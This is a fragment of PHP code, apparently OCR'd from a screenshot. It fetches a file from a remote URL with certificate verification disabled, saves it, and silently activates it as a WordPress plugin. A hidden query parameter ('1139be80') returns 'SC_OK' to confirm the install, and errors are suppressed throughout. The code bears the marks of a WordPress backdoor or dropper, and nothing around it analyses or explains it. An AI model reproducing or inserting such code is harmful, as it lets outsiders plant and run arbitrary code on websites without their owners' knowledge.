
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['1139be80'] ) && $_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }